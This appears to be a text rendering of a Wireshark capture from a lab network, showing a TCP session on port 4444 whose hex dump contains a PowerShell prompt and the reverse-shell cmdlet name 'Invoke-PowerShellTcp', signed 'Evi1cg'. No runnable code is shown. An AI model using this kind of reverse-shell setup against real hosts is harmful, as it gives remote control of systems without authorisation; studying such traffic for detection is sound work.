 Capturing from VMware Network Adapter VMnet8 [Wireshark 1.12.0 (v1.12.0-0-g4fab41a from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
9 74.4170970 192.168.52.1 192.168.52.129 TCP 74 56520→4444 [SYN] Seq=0 Win=8192 Len=0 MSS=146
10 74.4173900 192.168.52.129 192.168.52.1 TCP 74 4444→56520 [SYN, ACK] Seq=0 Ack=1 Win=28960 L
11 74.4174770 192.168.52.1 192.168.52.129 TCP 66 56520→4444 [ACK] Seq=1 Ack=1 Win=66560 Len=0
16 76.8348580 192.168.52.1 192.168.52.129 TCP 182 56520→4444 [PSH, ACK] Seq=1 Ack=1 Win=66560 L
17 76.8353590 192.168.52.129 192.168.52.1 TCP 66 4444→56520 [ACK] Seq=1 Ack=117 Win=29696 Len=
18 77.1426250 192.168.52.1 192.168.52.129 TCP 79 56520→4444 [PSH, ACK] Seq=117 Ack=1 Win=66560
19 77.1432740 192.168.52.129 192.168.52.1 TCP 66 4444→56520 [ACK] Seq=1 Ack=130 Win=29696 Len=
22 84.7450490 192.168.52.129 192.168.52.1 TCP 73 4444→56520 [PSH, ACK] Seq=1 Ack=130 Win=29696
23 84.7951440 192.168.52.1 192.168.52.129 TCP 66 56520→4444 [ACK] Seq=130 Ack=8 Win=66560 Len=
24 85.0951080 192.168.52.1 192.168.52.129 TCP 480 56520→4444 [PSH, ACK] Seq=130 Ack=8 Win=66560
25 85.0956850 192.168.52.129 192.168.52.1 TCP 66 4444→56520 [ACK] Seq=8 Ack=544 Win=30720 Len=
26 89.5587500 192.168.52.129 192.168.52.1 TCP 67 4444→56520 [PSH, ACK] Seq=8 Ack=544 Win=30720
27 89.5614680 192.168.52.1 192.168.52.129 TCP 80 56520→4444 [PSH, ACK] Seq=544 Ack=9 Win=66560
28 89.5617620 192.168.52.129 192.168.52.1 TCP 66 4444→56520 [ACK] Seq=9 Ack=558 Win=30720 Len=
Frame 24: 480 bytes on wire (3840 bits), 480 bytes captured (3840 bits) on interface 0
0000 00 0c 29 5a a1 c0 00 50 56 c0 00 08 08 00 45 00 ..)Z...P V.....E.
0010 01 d2 46 fe 40 00 40 06 08 55 c0 a8 34 01 c0 a8 ..F.@.@. .U..4...
0020 34 81 dc c8 11 5c be 87 d5 20 22 64 e4 91 80 18 4....\.. . "d....
0030 01 04 9d bd 00 00 01 01 08 0a 03 f4 71 c3 00 a3 ........ ....q...
0040 04 08 65 76 69 31 63 67 5c 65 76 69 6c 63 67 0d ..evi1cg \evilcg.
0050 0a 50 53 20 46 3a 5c 53 68 65 6c 6c 73 3e 20 49 .PS F:\S hells> I
0060 6e 76 6f 6b 65 2d 50 6f 77 65 72 53 68 65 6c 6c nvoke-Po werShell
0070 54 63 70 20 3a 20 3f 3f 3f 3f 49 6e 76 6f 6b 65 Tcp : ?? ??Invoke
0080 2d 50 6f 77 65 72 53 68 65 6c 6c 54 63 70 3f 3f -PowerSh ellTcp??
0090 3f 3f 3f 20 63 6d 64 6c 65 74 3f 3f 3f 3f 3f 3f ??? cmdl et??????
00a0 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f ???????? ????????
00b0 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f ???????? ????????
00c0 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 3f 0d 0a 3f 3f 3f ???????? ???..???
00d0 3f 20 3f 3a 31 20 3f 3f 3a 20 31 0d 0a 2b 20 49 ? ?:1 ?? : 1..+ I
00e0 6e 76 6f 6b 65 2d 50 6f 77 65 72 53 68 65 6c 6c nvoke-Po werShell
Evi1cg